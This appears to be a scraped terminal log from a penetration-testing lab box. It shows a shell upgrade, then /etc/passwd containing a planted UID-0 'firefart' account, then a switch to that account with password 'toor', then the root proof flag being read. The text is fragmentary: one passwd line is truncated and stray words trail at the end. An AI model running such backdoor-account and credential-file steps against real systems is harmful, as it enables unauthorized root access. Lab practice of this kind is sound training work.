 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@core:/$ cat /etc/passwd
cat /etc/passwd
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false
dovecot:x:103:110:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:105:111::/var/spool/postfix:/bin/false
offsec:x:1000:1000:offsec,,,:/home/offsec:/bin/bash
www-data@core:/$ su firefart
su firefart
Password: toor
firefart@core:/# whoami
whoami
firefart
firefart@core:/# cat /root/proof.txt
cat /root/proof.txt
bb0891b0b337d60b84c514e07f311816
firefart@core:/#
with remote server
Edition